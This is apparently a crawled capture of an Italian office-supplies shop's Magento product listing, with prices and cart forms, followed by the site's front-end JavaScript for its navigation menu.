data-role="priceBox" data-product-id="7535" data-price-box="product-id-7535"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7535" data-price-amount="5.32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,32 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7764/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/3/73532.jpg" width="170" height="170" alt="EVIDENZIATORE TRATTO VIDEO GIALLO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7764/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/7764/" method="post"> <input type="hidden" name="product" value="7764"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7764,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7764","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7764/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7764/"> EVIDENZIATORE TRATTO VIDEO GIALLO </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7764" data-price-box="product-id-7764"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7764" data-price-amount="0.54" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,54 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7770/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/3/73538.jpg" width="170" height="170" alt="MARCATORE TRATTO MARKER NERO P.TONDA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7770/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/7770/" method="post"> <input type="hidden" name="product" value="7770"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7770,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7770","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7770/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7770/"> MARCATORE TRATTO MARKER NERO P.TONDA </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7770" data-price-box="product-id-7770"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-7770" data-price-amount="0.82" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,82 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/22528/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/s/t/stl5071.jpg" width="170" height="170" alt="SCATOLA PROGETTO 8 BIANCO GLOSSY Starline"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/22528/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/22528/" method="post"> <input type="hidden" name="product" value="22528"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":22528,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"22528","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/22528/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/22528/"> SCATOLA PROGETTO 8 BIANCO GLOSSY Starline </a> </h2> <span class="time-purchased">1 giorni fa</span> <span class="address-purchased">da Ausonia, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22528" data-price-box="product-id-22528"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-22528" data-price-amount="1.81" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,81 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/27742/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/9/3/93989.jpg" width="170" height="170" alt="Appendiabiti Stelo Unisit Grigio"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/27742/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/27742/" method="post"> <input type="hidden" name="product" value="27742"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":27742,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"27742","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/27742/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/27742/"> Appendiabiti Stelo Unisit Grigio </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27742" data-price-box="product-id-27742"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-27742" data-price-amount="44.74" data-price-type="finalPrice" class="price-wrapper " ><span class="price">44,74 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/42216/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/1/0/102819.jpg" width="170" height="170" alt="Carta Premium Quality A4 80gr 500fg Olivetti Red"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/42216/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/42216/" method="post"> <input type="hidden" name="product" value="42216"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":42216,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"42216","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/42216/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/42216/"> Carta Premium Quality A4 80gr 500fg Olivetti Red </a> </h2> <span class="time-purchased">1 giorni fa</span> <span class="address-purchased">da Ausonia, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42216" data-price-box="product-id-42216"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-42216" data-price-amount="3.05" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,05 €</span></span> </span></div> </div> </div> </li> </ul> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div></div></div><!-- BEGIN GTAG CATEGORY TAG --><!-- END GTAG CATEGORY TAG --></div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('img.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magiccart_Magicmenu/js/magicmenu.js
body_size: 4351
content:
require(['jquery', 'magiccart/easing'], function($, easing){
   
    /**
     * Magepow 
     * @category    Magepow 
     * @copyright   Copyright (c) 2014 Magepow (https://www.magepow.com) 
     * @license     https://www.magepow.com/license-agreement.html
     * @Author: DOng NGuyen<nguyen@magepow.com>
     * @@Create Date: 2014-04-25 13:16:48
     * @@Modify Date: 2020-07-25 09:16:29
     * @@Function:
     */

    
    !(function($){"use strict";$.fn.magicaccordion=function(options){var defaults={accordion:true,mouseType:false,speed:300,closedSign:'collapse',openedSign:'expand',openedActive:true,};var opts=$.extend(defaults,options);var $this=$(this);$this.find("li").each(function(){if($(this).find("ul").size()!=0){$(this).find("ul").hide();$(this).find("a:first").after("<span class='"+opts.closedSign+"'>"+opts.closedSign+"</span>");if($(this).find("a:first").attr('href')=="#"){$(this).find("a:first").click(function(){return false})}}});if(opts.openedActive){$this.find("li.active").each(function(){$(this).parents("ul").slideDown(opts.speed,opts.easing);$(this).parents("ul").parent("li").find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);$(this).find("ul:first").slideDown(opts.speed,opts.easing);$(this).find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}if(opts.mouseType){$this.find("li a").mouseenter(function(){if($(this).parent().find("ul").size()!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}else{$this.find("li span").click(function(){if($(this).parent().find("ul").size()!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}var catplus=$this.find('.nav-accordion >.level0:hidden').not('.all-cat');if(catplus.length)$this.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow')});else $this.find('.all-cat').hide()}})(jQuery);
    (function ($) {
        "use strict";
        $.fn.magicmenu = function (options) {
            var defaults = {
                breakpoint : 991,
                horizontal : '.magicmenu',
                vertical   : '.vmagicmenu',
                sticky     : '.header-sticker',
            };

            var settings   = $.extend(defaults, options);
            var breakpoint = settings.breakpoint;
            var hSelector  = settings.horizontal;
            var vSelector  = settings.vertical;
            var sticky     = settings.sticky;

            var methods = {
                options: {
                    responsive: false,
                    expanded: false,
                    showDelay: 42,
                    hideDelay: 300,
                    delay: 0,
                    mediaBreakpoint: '(max-width: ' + breakpoint + 'px)'
                },
                init : function() {
                    methods.controls = {
                        toggleBtn: $('[data-action="toggle-nav"]'),
                        swipeArea: $('.nav-sections')
                    };
                    methods._listen();
                    return this.each(function() {
                        // Topmenu
                        var topmenu = $(hSelector);
                        var navDesktop = topmenu.find('.nav-desktop');
                        if(navDesktop.hasClass('sticker')) methods.sticky(topmenu);
                        /* Active menu top-vmega */
                        topmenu.find('.vmega .category-item').on('hover mouseenter', function() {
                            $(this).siblings().removeClass('over');
                            $(this).addClass('over');
                        }, function() {
                            // $(this).removeClass('over');
                            // $(this).parent().children(":first").addClass('over');
                        });

                        var fullWidth  = navDesktop.data('fullwidth');
                        if( navDesktop.data('breakpoint') ) breakpoint = navDesktop.data('breakpoint');
                        var leveltop = topmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');
                        methods.horizontal(leveltop, fullWidth, true);

                        // Vertical Menu
                        var vmenu   = $(vSelector);
                        methods.toggleVertical(vmenu);
                        var vLeveltop = vmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');
                        methods.vertical(vLeveltop, fullWidth, true);
                        // Responsive
                        var body = $('body');
                        if ( breakpoint > $(window).width() ) body.addClass('nav-mobile-display');
                        $(window).on("magicmenu:refresh", function( event ) {
                            if ( breakpoint > $(window).width()){
                                body.addClass('nav-mobile-display');
                                $('.nav-mobile').show();
                                navDesktop.hide();
                            } else {
                                body.removeClass('nav-mobile-display');
                                $('.nav-mobile').hide();
                                navDesktop.show();
                                methods.horizontal(leveltop, fullWidth, false);
                                methods.vertical(vLeveltop, fullWidth, false);
                            }
                        });

                        $(window).resize(function(){ $(this).trigger('magicmenu:refresh')});
                        
                        methods.taphover(topmenu.add(vmenu));
                    });
                },

                taphover: function(el){
                    var categories = el.find('.category-item');
                    categories.on('touchstart', function (e) {
                        'use strict'; //satisfy code inspectors
                        var link = $(this); //preselect the link
                        link.trigger('mouseenter');
                        if (link.hasClass('over')) {
                            return true;
                        } else {
                            link.addClass('over');
                            categories.not(this).removeClass('over');
                            link.parents('.category-item').addClass('over');
                            e.preventDefault();
                            return false; //extra, and to make sure the function has consistent return points
                        }
                    });
                },

                sticky: function(topmenu){
                    var menuSticky  = $(sticky);
                    var menuHeight  = menuSticky.innerHeight();
                    var postionTop  = topmenu.offset().top;
                    var body        = $('body');
                    var heightItem  =  0;
                    var heightAIO   = 0
                    var vmagicmenu = topmenu.parent().find('.vmagicmenu.fixed-auto');
                    var menuAIO = vmagicmenu.find('.nav-desktop');
                    if(body.hasClass('cms-index-index') && menuAIO.length){
                        heightItem  = menuAIO.height();
                        vmagicmenu.hover(
                            function() { heightAIO = menuAIO.height() ; menuAIO.addClass('over').css({"overflow": "", "height": 'auto', "display": ''}); }, 
                            function() { menuAIO.removeClass('over').css({"overflow": "hidden", "height": heightAIO}); }
                        );
                    }
                    $('<div class="fixed-height-sticky" style="display:none;height: ' + menuHeight + 'px"></div>').insertBefore(menuSticky);
                    $(window).scroll(function () {
                        var postion = $(this).scrollTop();
                        $(this).trigger('magicmenu:refresh');
                        if (postion > postionTop ){ /* not use = */
                            menuSticky.addClass('header-container-fixed').parent().find('.fixed-height-sticky').show();
                            if(heightItem && !menuAIO.hasClass('over')){
                                heightAIO = heightItem - (postion - postionTop) - menuHeight;
                                if(heightAIO > 0 )menuAIO.css({"height": heightAIO, "overflow": "hidden", "display": ''});
                                else{
                                    menuAIO.css({"height": 'auto', "display": 'none', "overflow": "" });
                                }
                            } else {
                                menuAIO.css({"height": 'auto', "display": '', "overflow": "" });
                            }
                        } else {
                            menuSticky.removeClass('header-container-fixed').parent().find('.fixed-height-sticky').hide();
                            menuAIO.css({"height": 'auto'});
                        }
                    });
                },

                initMenu: function($navtop, fullWidth){
                    $navtop.each(function(index, val) {
                        var $item     = $(this);
                        if(fullWidth) $item.find('.level-top-mega').addClass('parent-full-width').wrap( '<div class="full-width"></div>' );
                        var options   = $item.data('options');
                        var $catMega = $item.find('.cat-mega');
                        var $children = $catMega.find('.children');
                        var columns   = $children.length;
                        var wchil     = $children.outerWidth();
                        if(options){
                            var col     = parseInt(options.cat_col);
                            if(!isNaN(col)) columns = col;
                            var cat         = parseFloat(options.cat_proportion);
                            var left        = parseFloat(options.left_proportion);
                            var right       = parseFloat(options.right_proportion);
                            if(isNaN(left)) left = 0; if(isNaN(right)) right = 0;
                            var proportion  = cat + left + right;
                            var wCat        = Math.ceil(100*cat/proportion);
                            var wLeft       = Math.floor(100*left/proportion);
                            var wRight      = Math.floor(100*right/proportion);
                            // Init Responsive
                            $catMega.css("width", wCat + "%");
                            $item.find('.mega-block-left').css("width", wLeft + "%");
                            $item.find('.mega-block-right').css("width", wRight + "%");
                            $children.each(function(idx) { if(idx % columns ==0 && idx != 0) $(this).css("clear", "both"); });
                            $item.attr({'data-wcat': wCat, 'data-wleft': wLeft,'data-wright': wRight });
                        } 

                    });
                },

                horizontal: function ($navtop, fullWidth, init) {
                    if(init) methods.initMenu($navtop, fullWidth);
                    var menuBox     = $navtop.closest('.magicmenu');
                    var menuBoxMax  = $('body');
                    if(!fullWidth){
                        var maxWidth = 0;
                        $('.container').each(function(){
                                var width = parseInt($(this).width());
                                if (width > maxWidth) {
                                    maxWidth    = width;
                                    menuBoxMax  = $(this);
                                }
                        });
                    }
                    var maxW        = menuBoxMax.width();
                    var isRTL       = $('body').hasClass('rtl');
                    var dir         = isRTL ? 'right' : 'left';
                    $navtop.on('hover mouseenter', function(){
                        var $item       = $(this);
                        var options     = $item.data('options');
                        var $children   = $item.find('.cat-mega .children');
                        var columns     = $children.length;
                        var wChild      = $children.outerWidth(true);
                        var wMega       = wChild*columns;
                        if(options){
                            var col     = parseInt(options.cat_col);
                            if(!isNaN(col)) wMega = wChild*col;
                            var wCat    = $item.data('wcat');
                            var wLeft   = Math.ceil($item.data('wleft')*wMega/wCat);
                            var wRight  = Math.ceil($item.data('wright')*wMega/wCat);
                            if( wLeft || wRight ) wMega = wMega + wLeft + wRight;
                        }
                        if(wMega > maxW) wMega = Math.floor(maxW / wChild)*wChild;
                        $item.find('.content-mega-horizontal').width(wMega);
                        var topMega     = $item.find('.level-top-mega');
                        if(topMega.length){
                            var offsetMega          = $item.offset();
                            var offsetMenuBox       = menuBox.offset();
                            var offsetmenuBoxMax    = menuBoxMax.offset();
                            if(isRTL){
                                var wWidth                  = $(window).width();
                                var offsetMegaRight         = wWidth - (offsetMega.left         + $item.outerWidth());
                                var offsetMenuBoxRight      = wWidth - (offsetMenuBox.left      + menuBox.outerWidth());
                                var offsetmenuBoxMaxRight   = wWidth - (offsetmenuBoxMax.left   + menuBoxMax.outerWidth());
                                var itemSpace               = offsetMegaRight                   - offsetMenuBoxRight;
                                var xMaxOffset              = offsetmenuBoxMaxRight             + maxW;
